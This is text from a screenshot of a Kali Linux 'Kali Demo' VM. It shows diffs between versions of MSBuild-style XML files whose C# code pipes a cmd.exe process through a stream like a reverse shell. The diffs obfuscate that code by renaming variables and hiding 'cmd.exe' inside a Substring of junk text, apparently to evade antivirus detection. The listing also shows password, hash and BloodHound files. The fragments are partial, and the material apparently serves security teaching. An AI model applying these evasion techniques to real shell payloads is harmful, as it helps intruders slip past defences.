 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~ 03:54 PM
kali@kali:~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
> chickens.Append(bananas.ReadLine());
> x.StandardInput.WriteLine(chickens);
> chickens.Remove(0, chickens.Length);
62c62
< private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
---
> private static void table(object sendingProcess, DataReceivedEventArgs chair)
64,65c64,65
< StringBuilder strOutput = new StringBuilder();
< if (!String.IsNullOrEmpty(outLine.Data))
---
> StringBuilder ghost = new StringBuilder();
> if (!String.IsNullOrEmpty(chair.Data))
69,71c69,71
< strOutput.Append(outLine.Data);
< streamWriter.WriteLine(strOutput);
< streamWriter.Flush();
---
> ghost.Append(chair.Data);
> dancer.WriteLine(ghost);
> dancer.Flush();
kali@kali:~$ ls
bloodhound cracked.txt Documents Downloads hashes.txt nmap Pictures rt-1.xml rt-3.xml targets.txt Templates Videos
computers.json Desktop domains.json groups.json Music passwords.txt Public rt-2.xml rt-4.xml temp users.json
kali@kali:~$ colordiff rt-3.xml rt-4.xml
38c38
< x.StartInfo.FileName = "cmd.exe";
---
> x.StartInfo.FileName = Convert.ToString("aitidufrhsutjdicMd" + "." + "E" + "xE lslkjsdf; woiuetrh,xcgf jklsdfwerlkj sfdkljsdgfk 3kljfd
;").Substring(15, 8);
kali@kali:~$ ls
bloodhound cracked.txt Documents Downloads hashes.txt nmap Pictures rt-1.xml rt-3.xml targets.txt Templates Videos
computers.json Desktop domains.json groups.json Music passwords.txt Public rt-2.xml rt-4.xml temp users.json
kali@kali:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.